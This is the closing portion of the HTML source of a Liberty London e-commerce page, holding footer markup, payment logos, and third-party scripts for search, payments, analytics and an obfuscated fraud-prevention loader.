              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.17.129.168&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
